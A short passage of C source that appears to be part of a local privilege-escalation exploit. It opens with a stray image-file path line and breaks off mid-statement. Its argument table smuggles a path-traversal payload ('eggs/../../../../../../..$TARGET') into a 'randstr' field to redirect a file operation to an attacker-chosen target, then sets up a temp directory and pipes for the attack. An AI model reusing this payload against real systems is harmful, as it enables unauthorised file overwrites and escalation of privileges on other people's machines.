
    "mailbox",	NULL, // \$TMPDIR/foo

    "name",	NULL, // \$TMPDIR/foo.lock

    "hostname",	"spam",

    "randstr",	NULL, // 
eggs/../../../../../../..\$TARGET

    "pollmsecs","0",

    NULL

  };

  char tmpdir[] = "/tmp/tmpdir.XXXXXX";

  char *loldir;

  int fd, pid, inpipe[2], outpipe[2];

  if (!mkdtemp(tmpdir)) {

    dprintf("[-] mkdtemp(%s)", tmpdir);

    exit(EXIT_FAILURE);

  }

  if (!(argv[0] = strrchr(path, '/'))) 
{
